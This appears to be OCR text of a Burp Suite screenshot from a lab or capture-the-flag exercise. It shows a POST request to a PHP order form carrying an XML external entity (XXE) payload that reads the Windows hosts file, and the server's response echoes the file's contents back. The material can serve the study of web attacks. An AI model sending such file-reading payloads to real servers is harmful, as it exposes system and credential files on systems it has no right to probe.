 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://10.129.139.124 ?
Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: 10.129.139.124
3 Content-Length: 199
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
5 Content-Type: text/xml
6 Accept: */*
7 Origin: http://10.129.139.124
8 Referer: http://10.129.139.124/services.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=pdmlkle91ms6n6rt77u4b0j242
12 Connection: close
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/system32/drivers/etc/hosts'>]>
16 <order>
<quantity>
asd
</quantity>
<item>
17 &test;
18 </item>
<address>
asd
</address>
</order>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Dec 2021 07:20:21 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 840
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for
13 # Copyright (c) 1993-2009 Microsoft Corp.
14 #
15 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
16 #
17 # This file contains the mappings of IP addresses to host names. Each
18 # entry should be kept on an individual line. The IP address should
19 # be placed in the first column followed by the corresponding host name.
20 # The IP address and the host name should be separated by at least one
21 # space.
22 #
23 # Additionally, comments (such as these) may be inserted on individual
24 # lines or following the machine name denoted by a '#' symbol.
25 #
26 # For example:
27 #
28 # 102.54.94.97 rhino.acme.com # source server
29 # 38.25.63.10 x.acme.com # x client host
30
31 # localhost name resolution is handled within DNS itself.
32 # 127.0.0.1 localhost
33 # ::1 localhost
34
35 has been processed
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (9)
Done
1,169 bytes | 251 millis